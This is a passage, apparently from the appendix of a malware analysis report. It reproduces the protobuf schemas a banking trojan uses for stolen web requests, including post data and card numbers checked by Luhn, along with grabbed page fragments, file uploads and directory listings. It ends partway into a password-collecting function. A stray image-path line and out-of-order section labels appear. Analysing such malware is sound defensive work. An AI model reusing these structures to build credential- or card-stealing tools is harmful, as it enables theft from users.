optional string referer = 4;
optional bool isSsl = 5;
optional string rawHeaders = 6;
optional bytes postData = 7;
optional string protocol = 8;
optional bool isCertificateUsed = 9;
optional bool isLuhnTestPassed = 10;
optional string remoteAddress = 11;
}
message GrabbedPageFragment {
    optional string url = 1;
    optional string from = 2;
    optional string to = 3;
    optional string fragmentText = 4;
    optional string source = 5;
}
IX. FileUpload Buffer
message FileUpload {
    optional string filename = 1;
    optional bytes  content = 2;
}
message FileAttribues {
    optional string name = 1;
    optional string realname = 2;
    optional bool isFile = 3;
    optional bool isDirectory = 4;
    optional bool isBlockDevice = 5;
    optional bool isSymbolicLink = 6;
    optional int64 size = 7;
    optional int64 ctime = 8;
    optional int64 atime = 9;
}
message DirectoryListing{
    repeated FileAttribues files = 1;
}
I. Local Variable Message
message LocalVar {
optional string name = 1;
optional string value = 2;
}
message LocalVarsList {
repeated LocalVar vars = 1;
optional int32 timestamp = 2;
}
J. SpCollectPasswords
function SpCollectPasswords(query, response, request) {
    let result = [];
    let last_timeout = 0;
    let isConnectionClosed = false;
    function resetAutoendTimeout() {
        if (last_timeout !== 0) {
            clearTimeout(last_timeout);
        }
        last_timeout = setTimeout(function () {
            isConnectionClosed = true;
14/16